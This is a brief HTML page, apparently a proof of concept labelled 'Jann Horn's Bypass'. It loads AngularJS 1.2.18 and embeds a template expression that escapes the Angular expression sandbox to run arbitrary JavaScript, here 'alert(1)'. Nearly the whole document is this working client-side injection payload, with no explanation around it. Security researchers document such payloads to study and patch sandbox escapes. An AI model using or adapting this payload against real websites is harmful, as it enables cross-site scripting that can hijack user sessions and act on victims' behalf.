 <!-- Jann Horn's Bypass --!>
<html ng-app>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.18/angular.js"
></script>
</head>
<body>
{{
(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor
( _.__proto__,$).value,0,'alert(1)')()
}}
</body>
 